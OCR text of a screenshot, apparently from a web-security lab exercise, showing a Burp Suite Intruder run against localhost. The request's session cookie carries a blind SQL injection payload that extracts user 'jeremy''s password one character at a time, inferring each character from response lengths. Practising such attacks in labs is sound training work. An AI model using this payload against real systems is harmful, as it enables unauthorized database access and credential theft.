 Attack Save
2. Intruder attack of http://localhost
Attack Save ?
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
7 g 200 4 2247
8 h 200 4 2248
9 i 200 2 2247
10 j 200 2 1347
11 k 200 3 2247
12 l 200 3 2248
13 m 200 6 2247
14 n 200 5 2248
15 o 200 5 2247
16 p 200 5 2248
Request Response
Pretty Raw Hex \n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Dest: document
4 Referer: http://localhost/labs/i0x02.php
5 Accept-Encoding: gzip, deflate, br
6 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select password from injection0x02 where username = 'jeremy'), 1, 1) = 'j'#
7 Connection: keep-alive
8
9
? Search 0 highlights
nished